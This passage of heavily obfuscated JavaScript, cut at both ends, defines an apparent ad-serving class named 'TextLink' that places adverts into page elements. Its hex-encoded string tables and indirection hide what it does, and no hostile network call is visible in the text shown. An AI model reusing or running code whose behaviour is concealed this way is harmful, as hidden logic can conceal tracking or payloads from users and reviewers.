x23','\x70\x78\x20\x30\x3b','\x20\x62\x6f\x72\x64','\x37\x7c\x31\x7c\x35','\x6f\x72\x64\x65\x72','\x5a\x67\x6b\x47\x54','\x63\x6f\x75\x6e\x74','\x2d\x68\x65\x69\x67','\x74\x6f\x53\x74\x72','\x6d\x61\x70','\x7c\x36\x7c\x34\x7c','\x61\x63\x6b\x6c\x69','\x65\x54\x65\x78\x74','\x53\x65\x6c\x65\x63','\x20\x72\x75\x6e\x20','\x69\x6e\x6b','\x28\x28\x28\x2e\x2b','\x20\x70\x20\x7b\x20','\x6e\x3a\x20\x63\x65','\x48\x4f\x4a\x79\x44','\x6c\x65\x66\x74\x3a','\x69\x4b\x6e\x4e\x6e','\x7c\x30\x7c\x31','\x72\x61\x6e\x64\x6f','\x61\x6c\x6c','\x52\x4f\x53\x70\x4a','\x72\x65\x73\x73\x69','\x61\x64\x76\x65\x72','\x70\x72\x65\x73\x73','\x46\x7a\x78\x63\x6b','\x67\x65\x6e\x74','\x73\x65\x74\x49\x6d','\x6d\x69\x74','\x69\x64\x3b\x20\x62','\x2d\x62\x6f\x74\x74','\x69\x6e\x69\x74','\x6a\x50\x6f\x47\x7a','\x71\x75\x65\x72\x79','\x6e\x61\x6c\x79\x74','\x65\x6e\x74','\x69\x73\x54\x6f\x74','\x70\x3a\x20\x32\x70','\x72\x74\x73\x20\x62','\x42\x6c\x6e\x4d\x61','\x71\x63\x3d','\x68\x74\x3a\x20\x33','\x76\x61\x6c\x69\x64','\x20\x64\x69\x73\x70','\x65\x76\x69\x63\x65','\x75\x6e\x69\x78\x74','\x6e\x3a\x20\x31\x30','\x67\x6f\x72\x79\x20','\x65\x4e\x61\x6d\x65','\x6e\x74\x44\x65\x66','\x74\x63\x68','\x63\x61\x6e\x27\x74','\x6e\x6f\x2d\x63\x61'];J=function(){return Wo;};return J();}export default class TextLink{static [m('\x30\x78\x31\x66\x62','\x30\x78\x31\x63\x38','\x30\x78\x31\x65\x39','\x30\x78\x31\x37\x66','\x30\x78\x31\x66\x37')+m('\x30\x78\x32\x39\x37','\x30\x78\x32\x62\x31','\x30\x78\x32\x33\x37','\x30\x78\x33\x31\x64','\x30\x78\x32\x34\x61')]=Y(-'\x30\x78\x35\x34','\x30\x78\x32\x34',-'\x30\x78\x34\x31',-'\x30\x78\x36\x61',-'\x30\x78\x34\x34')+Y(-'\x30\x78\x36\x61',-'\x30\x78\x33\x38',-'\x30\x78\x63\x31',-'\x30\x78\x34\x62',-'\x30\x78\x32\x63');#functions;#webId;#domain;#debug;#selector;#elmId;#obAdvert;#adverts;#isDisplayed;constructor(g,G,I,l){const yD={j:'\x30\x78\x32\x38\x65',g:'\x30\x78\x32\x37\x30',G:'\x30\x78\x31\x66\x32',I:'\x30\x78\x32\x39\x30',l:'\x30\x78\x33\x30\x32',S:'\x30\x78\x32\x37\x36',X:'\x30\x78\x31\x66\x64',B:'\x30\x78\x31\x66\x66',t:'\x30\x78\x32\x36\x66',i:'\x30\x78\x32\x37\x37',s:'\x30\x78\x32\x34\x36',v:'\x30\x78\x31\x61\x35',yA:'\x30\x78\x32\x39\x64',yn:'\x30\x78\x32\x61\x32',ym:'\x30\x78\x32\x38\x34',yY:'\x30\x78\x35\x38\x62',yO:'\x30\x78\x34\x61\x66',yc:'\x30\x78\x35\x32\x38',yk:'\x30\x78\x35\x34\x62',yV:'\x30\x78\x34\x62\x65',yw:'\x30\x78\x31\x63\x32',yZ:'\x30\x78\x31\x61\x33',yf:'\x30\x78\x31\x36\x33',ya:'\x30\x78\x32\x32\x64',yh:'\x30\x78\x31\x64\x35',yd:'\x30\x78\x33\x32\x66',yE:'\x30\x78\x32\x39\x36',yu:'\x30\x78\x32\x38\x30',yN:'\x30\x78\x32\x38\x32',yb:'\x30\x78\x35\x39\x38',yQ:'\x30\x78\x35\x61\x62',yU:'\x30\x78\x35\x38\x33',yH:'\x30\x78\x36\x32\x34',yp:'\x30\x78\x35\x64\x62',yR:'\x30\x78\x33\x61',yK:'\x30\x78\x63\x33',yT:'\x30\x78\x37\x66',yF:'\x30\x78\x65\x35',ye:'\x30\x78\x65\x63',J0:'\x30\x78\x33\x34',J1:'\x30\x78\x34\x34',J2:'\x30\x78\x33\x65',J3:'\x30\x78\x33\x30',J4:'\x30\x78\x32\x30',J5:'\x30\x78\x36\x30\x35',J6:'\x30\x78\x35\x61\x31',J7:'\x30\x78\x36\x33\x36',J8:'\x30\x78\x36\x30\x61',J9:'\x30\x78\x35\x36\x63'},yz={j:'\x30\x78\x36\x30',g:'\x30\x78\x38\x62',G:'\x30\x78\x32\x38\x61',I:'\x30\x78\x31\x37\x66'},yx={j:'\x30\x78\x34\x62',g:'\x30\x78\x32\x30\x63',G:'\x30\x78\x31\x37\x38',I:'\x30\x78\x31\x31\x65'},yC={j:'\x30\x78\x31\x31\x35',g:'\x30\x78\x33\x34\x63',G:'\x30\x78\x31\x65\x62',I:'\x30\x78\x31\x63\x33'},yP={j:'\x30\x78\x31\x37\x39',g:'\x30\x78\x33\x64\x65',G:'\x30\x78\x34\x36',I:'\x30\x78\x35\x30'},yL={j:'\x30\x78\x31\x33\x31',g:'\x30\x78\x31\x31\x33',G:'\x30\x78\x36\x33\x30',I:'\x30\x78\x31\x66'},S={};function w(j,g,G,I,l){return Y(j-yL.j,g-yL.g,g,I-yL.G,l-yL.I);}S[k(yD.j,yD.g,yD.G,yD.I,yD.l)]=k(yD.S,yD.X,yD.B,yD.t,yD.i)+V(yD.s,yD.v,yD.yA,yD.yn,yD.ym);function Z(j,g,G,I,l){return O(j-yP.j,j-yP.g,G-yP.G,G,l-yP.I);}function k(j,g,G,I,l){return c(g,g-yC.j,I-yC.g,I-yC.G,l-yC.I);}const X=S;function f(j,g,G,I,l){return m(j-yx.j,g- -yx.g,G-yx.G,G,l-yx.I);}function V(j,g,G,I,l){return Y(j-yz.j,g-yz.g,g,j-yz.G,l-yz.I);}const B=X[w(yD.yY,yD.yO,yD.yc,yD.yk,yD.yV)][V(yD.yw,yD.yZ,yD.yf,yD.s,yD.ya)]('\x7c');let t=0x7*0x506+0x2*-0xa54+-0xe82;while(!![]){switch(B[t++]){case'\x30':this.#debug=g[k(yD.yh,yD.yd,yD.yE,yD.yu,yD.yN)](l,this[Z(yD.yb,yD.yQ,yD.yU,yD.yH,yD.yp)+f(yD.yR,yD.yK,yD.yT,yD.yF,yD.ye)+'\x72'][f(yD.J0,-yD.J1,yD.J2,-yD.J3,yD.J4)+w(yD.J5,yD.J6,yD.J7,yD.J8,yD.J9)]);continue;case'\x31':this.#isDisplayed=![];continue;case'\x32':this.#domain=I;continue;case'\x33':this.#webId=G;continue;case'\x34':this.#functions=g;continue;}break;}}[O('\x30\x78\x37\x66','\x30\x78\x31\x30\x30','\x30\x78\x64\x65','\x30\x78\x63\x31','\x30\x78\x31\x37\x30')+Y(-'\x30\x78\x31\x30\x61',-'\x30\x78\x65\x38',-'\x30\x78\x31\x33\x65',-'\x30\x78\x62\x64',-'\x30\x78\x31\x36\x61')+c(-'\x30\x78\x64\x36',-'\x30\x78\x31\x34\x36',-'\x30\x78\x61\x63',-'\x30\x78\x33\x36',-'\x30\x78\x31\x34\x31')+'\x6b'](g){const yk={j:'\x30\x78\x32\x36',g:'\x30\x78\x33\x30',G:'\x30\x78\x36\x66',I:'\x30\x78\x34',l:'\x30\x78\x65\x33',S:'\x30\x78\x31\x30\x66',X:'\x30\x78\x64\x62',B:'\x30\x78\x31\x65\x65',t:'\x30\x78\x31\x37\x63',i:'\x30\x78\x31\x36\x35',s:'\x30\x78\x32\x64\x33',v:'\x30\x78\x33\x30\x64',yV:'\x30\x78\x32\x34\x35',yw:'\x30\x78\x32\x36\x31',yZ:'\x30\x78\x32\x62\x63',yf:'\x30\x78\x34\x30',ya:'\x30\x78\x34\x35',yh:'\x30\x78\x31\x31',yd:'\x30\x78\x36\x61',yE:'\x30\x78\x38\x61',yu:'\x30\x78\x33\x32\x39',yN:'\x30\x78\x33\x31\x37',yb:'\x30\x78\x32\x39\x34',yQ:'\x30\x78\x32\x62\x66',yU:'\x30\x78\x33\x33\x61',yH:'\x30\x78\x31\x38',yp:'\x30\x78\x63\x37',yR:'\x30\x78\x32\x39',yK:'\x30\x78\x39\x37',yT:'\x30\x78\x61',yF:'\x30\x78\x33\x35',ye:'\x30\x78\x33\x63',J0:'\x30\x78\x36\x61',J1:'\x30\x78\x37\x36',J2:'\x30\x78\x32\x32',J3:'\x30\x78\x31\x39\x62',J4:'\x30\x78\x31\x38\x65',J5:'\x30\x78\x32\x63\x33',J6:'\x30\x78\x32\x33\x61',J7:'\x30\x78\x32\x33\x31',J8:'\x30\x78\x34\x35',J9:'\x30\x78\x36\x33',Jq:'\x30\x78\x61\x35',Jy:'\x30\x78\x65\x66',JJ:'\x30\x78\x66\x32',JW:'\x30\x78\x32\x39\x65',Jj:'\x30\x78\x32\x65\x39',Jg:'\x30\x78\x33\x61\x32',JG:'\x30\x78\x33\x31\x31',JI:'\x30\x78\x32\x61\x64',Jl:'\x30\x78\x32\x61\x37',JS:'\x30\x78\x31\x65\x34',JX:'\x30\x78\x31\x63\x65',JB:'\x30\x78\x32\x35\x36',Jt:'\x30\x78\x32\x36\x30',Ji:'\x30\x78\x33\x33',Js:'\x30\x78\x66\x66',Jv:'\x30\x78\x36\x39',JM:'\x30\x78\x32\x37',Jo:'\x30\x78\x62\x36',Jr:'\x30\x78\x32\x61\x66',JL:'\x30\x78\x32\x62\x38',JP:'\x30\x78\x33\x35\x32',JC:'\x30\x78\x33\x32\x34',Jx:'\x30\x78\x32\x66\x66',Jz:'\x30\x78\x33\x66',JD:'\x30\x78\x31\x34\x63',JA:'\x30\x78\x62\x38',Jn:'\x30\x78\x31\x32\x34',Jm:'\x30\x78\x33\x33\x64',JY:'\x30\x78\x33\x33\x65',JO:'\x30\x78\x32\x30\x30',Jc:'\x30\x78\x33\x34\x30',Jk:'\x30\x78\x31\x66\x37',JV:'\x30\x78\x32\x34\x33',Jw:'\x30\x78\x32\x32\x37',JZ:'\x30\x78\x31\x66\x33',Jf:'\x30\x78\x31\x62\x33',Ja:'\x30\x78\x32\x31\x62',Jh:'\x30\x78\x31\x64\x39',Jd:'\x30\x78\x31\x37\x33',JE:'\x30\x78\x31\x65\x36',Ju:'\x30\x78\x32\x34\x63',JN:'\x30\x78\x31\x31\x38',Jb:'\x30\x78\x31\x35\x36',JQ:'\x30\x78\x31\x38\x66',JU:'\x30\x78\x31\x34\x30',JH:'\x30\x78\x64\x31',Jp:'\x30\x78\x31\x65\x64',JR:'\x30\x78\x32\x35\x66',JK:'\x30\x78\x32\x64\x66',JT:'\x30\x78\x32\x39\x31',JF:'\x30\x78\x33\x32\x30',Je:'\x30\x78\x35\x31',W0:'\x30\x78\x36\x35',W1:'\x30\x78\x37\x34',W2:'\x30\x78\x31\x34',W3:'\x30\x78\x33\x37',W4:'\x30\x78\x32\x34\x34',W5:'\x30\x78\x31\x66\x33',W6:'\x30\x78\x32\x63\x31',W7:'\x30\x78\x32\x37\x39',W8:'\x30\x78\x32\x39\x35',W9:'\x30\x78\x37\x30',Wq:'\x30\x78\x33\x30',Wy:'\x30\x78\x31\x30',WJ:'\x30\x78\x34\x64',WW:'\x30\x78\x32\x66',Wj:'\x30\x78\x31\x62',Wg:'\x30\x78\x63'},yc={j:'\x30\x78\x32\x33',g:'\x30\x78\x31\x66\x34',G:'\x30\x78\x31\x65\x35',I:'\x30\x78\x65\x38'},yO={j:'\x30\x78\x33\x65',g:'\x30\x78\x31\x33',G:'\x30\x78\x31\x39\x33',I:'\x30\x78\x65\x62'},yY={j:'\x30\x78\x31\x37\x34',g:'\x30\x78\x31\x32\x30',G:'\x30\x78\x31\x38\x31',I:'\x30\x78\x38\x36'},ym={j:'\x30\x78\x32\x63',g:'\x30\x78\x63\x36',G:'\x30\x78\x35\x36',I:'\x30\x78\x32\x37'},yA={j:'\x30\x78\x31\x62\x61',g:'\x30\x78\x34\x34',G:'\x30\x78\x31\x61\x36',I:'\x30\x78\x31\x62\x61'};function u(j,g,G,I,l){return m(j-yA.j,I-yA.g,G-yA.G,l,l-yA.I);}const G={};G[h(yk.j,yk.g,yk.G,-yk.I,yk.l)]=function(S,X){return S!==X;};const I=G;if(this.#isDisplayed)return![];function N(j,g,G,I,l){return Y(j-ym.j,g-ym.g,G,j- -ym.G,l-ym.I);}function h(j,g,G,I,l){return O(j-yY.j,G- -yY.g,G-yY.G,j,l-yY.I);}const l=g[d(yk.S,yk.X,yk.B,yk.t,yk.i)+'\x65\x73'](this.#selector)?g:g[d(yk.s,yk.v,yk.yV,yk.yw,yk.yZ)+h(-yk.yf,yk.ya,yk.yh,yk.yd,-yk.yE)+u(yk.yu,yk.yN,yk.yb,yk.yQ,yk.yU)](this.#selector)||document[h(yk.yH,yk.yp,yk.yR,yk.yK,yk.yT)+E(-yk.yF,-yk.ye,yk.J0,yk.J1,yk.J2)+d(yk.J3,yk.J4,yk.J5,yk.J6,yk.J7)](this.#selector);function d(j,g,G,I,l){return a(j-yO.j,g-yO.g,G-yO.G,l,I-yO.I);}function E(j,g,G,I,l){return a(j-yc.j,g-yc.g,G-yc.G,G,I- -yc.I);}return I[N(-yk.J8,yk.J9,-yk.Jq,-yk.Jy,-yk.JJ)](l,null)&&(this.#debug[u(yk.JW,yk.Jj,yk.Jg,yk.JG,yk.JI)](u(yk.Jl,yk.JS,yk.JX,yk.JB,yk.Jt)+h(-yk.Ji,-yk.Js,-yk.Jv,yk.JM,-yk.Jo)+u(yk.Jr,yk.JL,yk.JP,yk.JC,yk.Jx)+E(yk.Jz,yk.JD,yk.l,yk.JA,yk.Jn)+d(yk.Jm,yk.JY,yk.JO,yk.yb,yk.Jc)+d(yk.Jk,yk.JV,yk.Jw,yk.JZ,yk.Jf)+d(yk.Ja,yk.Jh,yk.Jd,yk.JE,yk.Ju)+this.#selector+(N(-yk.JN,-yk.Jb,-yk.JQ,-yk.JU,-yk.JH)+d(yk.Jp,yk.JR,yk.JK,yk.JT,yk.JF)+h(yk.Je,yk.W0,yk.W1,yk.W2,yk.W3))),this[u(yk.W4,yk.W5,yk.W6,yk.W7,yk.W8)+h(yk.W9,-yk.Wq,yk.Wy,-yk.WJ,yk.I)+h(-yk.WW,-yk.Wj,yk.W1,yk.JH,yk.Wg)](this.#obAdvert,this.#selector,this.#elmId)),!![];}[Y('\x30\x78\x36\x61',-'\x30\x78\x36\x63',-'\x30\x78\x61\x37',-'\x30\x78\x33\x37',-'\x30\x78\x61\x38')](){const Ji={j:'\x30\x78\x33\x39\x30',g:'\x30\x78\x33\x32\x38',G:'\x30\x78\x33\x62\x32',I:'\x30\x78\x33\x61\x62',l:'\x30\x78\x33\x38\x38',S:'\x30\x78\x32\x33\x32',X:'\x30\x78\x31\x63\x61',B:'\x30\x78\x31\x65\x38',t:'\x30\x78\x31\x36\x33',i:'\x30\x78\x31\x35\x31',s:'\x30\x78\x33\x64\x62',v:'\x30\x78\x33\x36\x31',Js:'\x30\x78\x32\x64\x65',Jv:'\x30\x78\x33\x37\x39',JM:'\x30\x78\x32\x64\x61',Jo:'\x30\x78\x33\x63\x38',Jr:'\x30\x78\x33\x66\x62',JL:'\x30\x78\x33\x37\x66',JP:'\x30\x78\x33\x38\x34',JC:'\x30\x78\x33\x39\x33',Jx:'\x30\x78\x39\x39',Jz:'\x30\x78\x31\x33\x66',JD:'\x30\x78\x31\x31\x39',JA:'\x30\x78\x39\x64',Jn:'\x30\x78\x37\x37',Jm:'\x30\x78\x34\x61\x31',JY:'\x30\x78\x34\x39\x34',JO:'\x30\x78\x34\x61\x61',Jc:'\x30\x78\x34\x64\x37',Jk:'\x30\x78\x35\x35\x35',JV:'\x30\x78\x34\x63\x64',Jw:'\x30\x78\x34\x35\x62',JZ:'\x30\x78\x34\x34\x39',Jf:'\x30\x78\x34\x62\x62',Ja:'\x30\x78\x34\x63\x34',Jh:'\x30\x78\x33\x62\x31',Jd:'\x30\x78\x33\x32\x64',JE:'\x30\x78\x33\x31\x35',Ju:'\x30\x78\x33\x37\x32',JN:'\x30\x78\x32\x39\x32',Jb:'\x30\x78\x36\x36',JQ:'\x30\x78\x31\x33\x39',JU:'\x30\x78\x31\x39\x36',JH:'\x30\x78\x61\x61',Jp:'\x30\x78\x65\x36',JR:'\x30\x78\x33\x33\x65',JK:'\x30\x78\x33\x38\x31',JT:'\x30\x78\x32\x65\x32',JF:'\x30\x78\x32\x65\x37',Je:'\x30\x78\x35\x31\x61',W0:'\x30\x78\x34\x35\x31',W1:'\x30\x78\x34\x37\x61',W2:'\x30\x78\x33\x63\x64',W3:'\x30\x78\x34\x34\x30',W4:'\x30\x78\x31\x36\x32',W5:'\x30\x78\x64\x34',W6:'\x30\x78\x31\x34\x30',W7:'\x30\x78\x64\x64',W8:'\x30\x78\x39\x63',W9:'\x30\x78\x33\x39\x30',Wq:'\x30\x78\x33\x37\x37',Wy:'\x30\x78\x33\x64\x32',WJ:'\x30\x78\x32\x66\x33',WW:'\x30\x78\x33\x65\x31'},Jt={j:'\x30\x78\x33\x34\x36',g:'\x30\x78\x33\x64\x63',G:'\x30\x78\x33\x36\x30',I:'\x30\x78\x33\x36\x62',l:'\x30\x78\x33\x34\x38',S:'\x30\x78\x32\x64\x63',X:'\x30\x78\x33\x37\x36',B:'\x30\x78\x33\x35\x61',t:'\x30\x78\x33\x64\x66',i:'\x30\x78\x33\x34\x35',s:'\x30\x78\x34\x37\x39',v:'\x30\x78\x34\x66\x37',Ji:'\x30\x78\x34\x38\x64',Js:'\x30\x78\x34\x33\x31',Jv:'\x30\x78\x34\x30\x33',JM:'\x30\x78\x34\x32\x65',Jo:'\x30\x78\x33\x66\x38',Jr:'\x30\x78\x34\x31\x32',JL:'\x30\x78\x34\x35\x31',JP:'\x30\x78\x33\x37\x62',JC:'\x30\x78\x34\x33\x61',Jx:'\x30\x78\x34\x38\x66',Jz:'\x30\x78\x34\x36\x61',JD:'\x30\x78\x33\x62\x62',JA:'\x30\x78\x34\x37\x61',Jn:'\x30\x78\x33\x37\x33',Jm:'\x30\x78\x34\x39\x65',JY:'\x30\x78\x34\x32\x31',JO:'\x30\x78\x34\x61\x34',Jc:'\x30\x78\x34\x62\x36',Jk:'\x30\x78\x32\x65\x62',JV:'\x30\x78\x33\x38\x30',Jw:'\x30\x78\x33\x63\x34',JZ:'\x30\x78\x33\x31\x66',Jf:'\x30\x78\x33\x63\x61',Ja:'\x30\x78\x34\x39\x38',Jh:'\x30\x78\x34\x36\x33',Jd:'\x30\x78\x34\x36\x37',JE:'\x30\x78\x34\x39\x39',Ju:'\x30\x78\x34\x61\x31',JN:'\x30\x78\x34\x65\x35',Jb:'\x30\x78\x35\x33\x31',JQ:'\x30\x78\x35\x33\x31',JU:'\x30\x78\x34\x61\x35',JH:'\x30\x78\x35\x65\x31',Jp:'\x30\x78\x32\x62\x35',JR:'\x30\x78\x33\x34\x65',JK:'\x30\x78\x33\x31\x32',JT:'\x30\x78\x32\x62\x30',JF:'\x30\x78\x32\x35\x63',Je:'\x30\x78\x32\x65\x39',W0:'\x30\x78\x32\x32\x35',W1:'\x30\x78\x32\x62\x32',W2:'\x30\x78\x33\x30\x33',W3:'\x30\x78\x33\x31\x38',W4:'\x30\x78\x33\x31\x39',W5:'\x30\x78\x33\x36\x32',W6:'\x30\x78\x33\x30\x36',W7:'\x30\x78\x32\x61\x64',W8:'\x30\x78\x32\x61\x62',W9:'\x30\x78\x33\x32\x62',Wq:'\x30\x78\x33\x34\x62',Wy:'\x30\x78\x33\x65\x66',WJ:'\x30\x78\x33\x38\x65',WW:'\x30\x78\x34\x32\x38',Wj:'\x30\x78\x33\x31\x62',Wg:'\x30\x78\x32\x65\x38',WG:'\x30\x78\x34\x31\x30',WI:'\x30\x78\x34\x30\x39',Wl:'\x30\x78\x33\x38\x38',WS:'\x30\x78\x33\x64\x64',WX:'\x30\x78\x33\x65\x36',WB:'\x30\x78\x33\x63\x31'},yT={j:'\x30\x78\x31\x35\x33',g:'\x30\x78\x64\x36',G:'\x30\x78\x35\x63\x30',I:'\x30\x78\x31\x37\x64'},yR={j:'\x30\x78\x61',g:'\x30\x78\x39\x36',G:'\x30\x78\x32\x33'},yp={j:'\x30\x78\x32\x32\x31',g:'\x30\x78\x32\x37\x36',G:'\x30\x78\x32\x65\x66',I:'\x30\x78\x32\x38\x66',l:'\x30\x78\x31\x64\x31'},yb={j:'\x30\x78\x31\x30\x39',g:'\x30\x78\x32\x64',G:'\x30\x78\x31\x63\x35',I:'\x30\x78\x63\x36'},yu={j:'\x30\x78\x36\x63',g:'\x30\x78\x31\x30\x37',G:'\x30\x78\x31\x64\x34',I:'\x30\x78\x31\x34\x30'},yE={j:'\x30\x78\x31\x30\x37',g:'\x30\x78\x32\x39\x63',G:'\x30\x78\x62\x65',I:'\x30\x78\x31\x36\x66'},yZ={j:'\x30\x78\x35\x62',g:'\x30\x78\x39\x30',G:'\x30\x78\x31\x31\x37',I:'\x30\x78\x31\x66\x31'},yw={j:'\x30\x78\x31\x63\x35',g:'\x30\x78\x34\x34\x62',G:'\x30\x78\x37\x35',I:'\x30\x78\x31\x33\x65'},yV={j:'\x30\x78\x31\x65\x62',g:'\x30\x78\x32\x64\x66',G:'\x30\x78\x31\x31\x66',I:'\x30\x78\x38\x66'};function p(j,g,G,I,l){return O(j-yV.j,G-yV.g,G-yV.G,j,l-yV.I);}function U(j,g,G,I,l){return c(I,g-yw.j,G-yw.g,I-yw.G,l-yw.I);}function H(j,g,G,I,l){return c(j,g-yZ.j,l- -yZ.g,I-yZ.G,l-yZ.I);}const j={'\x77\x76\x59\x4a\x7a':b(Ji.j,Ji.g,Ji.G,Ji.I,Ji.l)+Q(-Ji.S,-Ji.X,-Ji.B,-Ji.t,-Ji.i)+b(Ji.s,Ji.v,Ji.Js,Ji.Jv,Ji.JM)+b(Ji.Jo,Ji.Jr,Ji.JL,Ji.JP,Ji.JC),'\x69\x4b\x6e\x4e\x6e':function(g){return g();},'\x42\x6c\x6e\x4d\x61':Q(-Ji.Jx,-Ji.Jz,-Ji.JD,-Ji.JA,-Ji.Jn)+U(Ji.Jm,Ji.JY,Ji.JO,Ji.Jc,Ji.Jk)+U(Ji.JV,Ji.Jw,Ji.JZ,Ji.Jf,Ji.Ja)+b(Ji.Jh,Ji.Jd,Ji.JE,Ji.Ju,Ji.JN)+H(-Ji.Jb,-Ji.JQ,-Ji.JU,-Ji.JH,-Ji.Jp)+'\x2e','\x73\x68\x58\x76\x6a':function(g){return g();},'\x56\x6f\x6c\x57\x63':p(Ji.JR,Ji.JR,Ji.JK,Ji.JT,Ji.JF)+p(Ji.Je,Ji.W0,Ji.W1,Ji.W2,Ji.W3),'\x4c\x77\x58\x78\x6b':function(g){return g();},'\x43\x50\x78\x52\x57':function(g,G,I){return g(G,I);},'\x46\x7a\x78\x63\x6b':Q(-Ji.W4,-Ji.W5,-Ji.W6,-Ji.W7,-Ji.W8)+b(Ji.W9,Ji.Wq,Ji.Wy,Ji.WJ,Ji.WW)};function Q(j,g,G,I,l){return O(j-yE.j,G- -yE.g,G-yE.G,I,l-yE.I);}function b(j,g,G,I,l){return m(j-yu.j,g-yu.g,G-yu.G,I,l-yu.I);}return new Promise((g,G)=>{const JB={j:'\x30\x78\x35\x65\x31',g:'\x30\x78\x35\x63\x38',G:'\x30\x78\x35\x36\x64',I:'\x30\x78\x35\x35\x36',l:'\x30\x78\x35\x65\x35',S:'\x30\x78\x34\x62\x39',X:'\x30\x78\x34\x31\x63',B:'\x30\x78\x34\x61\x34',t:'\x30\x78\x35\x31\x36',i:'\x30\x78\x34\x39\x33',s:'\x30\x78\x33\x63\x33',v:'\x30\x78\x34\x38\x32',Jt:'\x30\x78\x33\x66\x39',Ji:'\x30\x78\x33\x39\x32',Js:'\x30\x78\x34\x39\x35',Jv:'\x30\x78\x34\x36\x35',JM:'\x30\x78\x34\x39\x36',Jo:'\x30\x78\x34\x31\x65',Jr:'\x30\x78\x34\x37\x35',JL:'\x30\x78\x34\x36\x38',JP:'\x30\x78\x34\x37\x30',JC:'\x30\x78\x34\x33\x66',Jx:'\x30\x78\x34\x65\x35',Jz:'\x30\x78\x35\x36\x34',JD:'\x30\x78\x34\x35\x31',JA:'\x30\x78\x36\x39',Jn:'\x30\x78\x37\x66',Jm:'\x30\x78\x33\x35',JY:'\x30\x78\x31\x32\x39',JO:'\x30\x78\x30',Jc:'\x30\x78\x36\x39\x31',Jk:'\x30\x78\x36\x31\x32',JV:'\x30\x78\x36\x61\x65',Jw:'\x30\x78\x36\x62\x32',JZ:'\x30\x78\x36\x39\x37',Jf:'\x30\x78\x35\x35\x66',Ja:'\x30\x78\x35\x34\x64',Jh:'\x30\x78\x35\x37\x31',Jd:'\x30\x78\x34\x66\x32',JE:'\x30\x78\x35\x32\x32',Ju:'\x30\x78\x34\x64\x31',JN:'\x30\x78\x35\x37\x36',Jb:'\x30\x78\x35\x34\x63',JQ:'\x30\x78\x35\x37\x38',JU:'\x30\x78\x35\x39\x33',JH:'\x30\x78\x35\x63\x61',Jp:'\x30\x78\x35\x63\x37',JR:'\x30\x78\x35\x31\x37',JK:'\x30\x78\x34\x61\x63',JT:'\x30\x78\x35\x34\x35',JF:'\x30\x78\x64\x37',Je:'\x30\x78\x65\x35',W0:'\x30\x78\x31\x38\x31',W1:'\x30\x78\x31\x33\x63',W2:'\x30\x78\x63\x65',W3:'\x30\x78\x35\x31\x32',W4:'\x30\x78\x35\x32\x37',W5:'\x30\x78\x34\x37\x65',W6:'\x30\x78\x34\x38\x66',W7:'\x30\x78\x35\x30\x33',W8:'\x30\x78\x31\x36\x39',W9:'\x30\x78\x31\x38\x63',Wq:'\x30\x78\x31\x36\x36',Wy:'\x30\x78\x31\x34\x35',WJ:'\x30\x78\x31\x30\x32',WW:'\x30\x78\x34\x38\x31',Wj:'\x30\x78\x34\x65\x33',Wg:'\x30\x78\x34\x38\x35',WG:'\x30\x78\x35\x31\x64',WI:'\x30\x78\x34\x64\x33',Wl:'\x30\x78\x35\x36\x34',WS:'\x30\x78\x34\x34\x37',WX:'\x30\x78\x34\x36\x32',WB:'\x30\x78\x35\x32\x66',Wt:'\x30\x78\x35\x36\x34',Wi:'\x30\x78\x35\x36\x61',Ws:'\x30\x78\x35\x30\x32',Wv:'\x30\x78\x35\x39\x39',WM:'\x30\x78\x35\x31\x66',Wo:'\x30\x78\x35\x30\x63',Wr:'\x30\x78\x35\x35\x62',WL:'\x30\x78\x35\x62\x39',WP:'\x30\x78\x35\x36\x32',WC:'\x30\x78\x35\x63\x33',Wx:'\x30\x78\x36\x34\x35',Wz:'\x30\x78\x35\x39\x65',WD:'\x30\x78\x36\x37\x39',WA:'\x30\x78\x36\x38\x35',Wn:'\x30\x78\x34\x35\x63',Wm:'\x30\x78\x34\x37\x37',WY:'\x30\x78\x34\x63\x38',WO:'\x30\x78\x34\x36\x39',Wc:'\x30\x78\x32\x63\x39',Wk:'\x30\x78\x33\x32\x39',WV:'\x30\x78\x33\x35\x66',Ww:'\x30\x78\x32\x66\x66',WZ:'\x30\x78\x32\x64\x65',Wf:'\x30\x78\x31\x39',Wa:'\x30\x78\x36\x30',Wh:'\x30\x78\x32\x35',Wd:'\x30\x78\x64\x30',WE:'\x30\x78\x34\x32',Wu:'\x30\x78\x34\x32\x63',WN:'\x30\x78\x34\x32\x63',Wb:'\x30\x78\x33\x37\x62',WQ:'\x30\x78\x33\x33\x31',WU:'\x30\x78\x33\x35\x32',WH:'\x30\x78\x32\x62\x39',Wp:'\x30\x78\x33\x33\x37',WR:'\x30\x78\x32\x66\x64',WK:'\x30\x78\x33\x34\x62',WT:'\x30\x78\x32\x36\x34',WF:'\x30\x78\x36\x31\x38',We:'\x30\x78\x36\x34\x33',j0:'\x30\x78\x36\x32\x37',j1:'\x30\x78\x36\x61\x31',j2:'\x30\x78\x35\x61\x30',j3:'\x30\x78\x66\x63',j4:'\x30\x78\x62\x36',j5:'\x30\x78\x31\x31\x61',j6:'\x30\x78\x63\x63',j7:'\x30\x78\x31\x31\x34',j8:'\x30\x78\x34\x62\x36',j9:'\x30\x78\x34\x35\x61',jq:'\x30\x78\x35\x30\x31',jy:'\x30\x78\x34\x39\x39',jJ:'\x30\x78\x35\x35\x64',jW:'\x30\x78\x35\x32\x38',jj:'\x30\x78\x34\x66\x61',jg:'\x30\x78\x34\x61\x32',jG:'\x30\x78\x35\x36\x36',jI:'\x30\x78\x35\x36\x37',jl:'\x30\x78\x35\x37\x37',jS:'\x30\x78\x35\x39\x66',jX:'\x30\x78\x35\x33\x38',jB:'\x30\x78\x35\x64\x37',jt:'\x30\x78\x35\x61\x33',ji:'\x30\x78\x35\x64\x63',js:'\x30\x78\x36\x34\x35',jv:'\x30\x78\x35\x39\x66',jM:'\x30\x78\x35\x36\x39',jo:'\x30\x78\x35\x35\x65',jr:'\x30\x78\x34\x63\x63',jL:'\x30\x78\x31\x33\x36',jP:'\x30\x78\x31\x31\x30',jC:'\x30\x78\x31\x38\x39',jx:'\x30\x78\x61\x31',jz:'\x30\x78\x31\x35\x63',jD:'\x30\x78\x34\x34\x38',jA:'\x30\x78\x34\x32\x65',jn:'\x30\x78\x33\x62\x39',jm:'\x30\x78\x33\x30\x63',jY:'\x30\x78\x34\x32\x34',jO:'\x30\x78\x34\x64\x36',jc:'\x30\x78\x34\x38\x38',jk:'\x30\x78\x34\x33\x61',jV:'\x30\x78\x34\x65\x37',jw:'\x30\x78\x34\x62\x35',jZ:'\x30\x78\x35\x33',jf:'\x30\x78\x63\x61',ja:'\x30\x78\x31\x35\x63',jh:'\x30\x78\x66\x35',jd:'\x30\x78\x31\x35\x63',jE:'\x30\x7